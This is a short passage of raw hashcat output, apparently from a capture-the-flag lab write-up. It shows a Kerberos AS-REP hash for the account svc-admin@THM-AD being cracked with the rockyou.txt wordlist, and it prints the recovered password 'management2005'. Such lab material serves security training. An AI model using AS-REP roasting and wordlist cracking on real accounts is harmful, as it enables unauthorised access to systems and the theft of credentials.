 Dictionary cache built:
* Filename..: rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 1 sec

$krb5asrep$23$svc-admin@THM-AD:f696dd4f7d6318571da51fe3cd795c6b$781221de5836f42ae8583df7cd6dcb92fe300c45f5061d186c7f1225d66ed04e436e1cd1086c6f2895aa33af440d42f745
b344d307aa9b17ffa80d701a4da0b278ace40f752c55f7abda599d8be41f6e0e0b51299b9fc64f451404977f27a3a66c50385946629976efe8d212f56314dc7c85bbfef0f44c9e15ffee330f10c8321060
1610aae2d2355944b344a31e1b334d7963bc4df8c5f12d30f955f141977af941ce9a61f6248db7fb388b4debf3d70ccef011f23d2b2e27b9f8a8a44bdaa2e26c34ee497d7b6286ddf45066a1c8f807a455
78d04071aec56ca14b511f8ab60b41c12b1698e3cb0a:management2005

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-admin@THM-AD:f696dd4f7d6318571da5...e3cb0a
Time.Started.....: Sat Aug 29 19:35:19 2026 (1 sec)
Time.Estimated...: Sat Aug 29 19:35:20 2026 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:  8659.6 kH/s (9.04ms) @ Accel:729 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 5971968/14344384 (41.63%)
Rejected.........: 0/5971968 (0.00%)
Restore.Point....: 5598720/14344384 (39.03%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: mewlmhnm2 -> luvkiss1
Hardware.Mon.#01.: Temp: 51c Util: 41% Core:1875MHz Mem:4001MHz Bus:16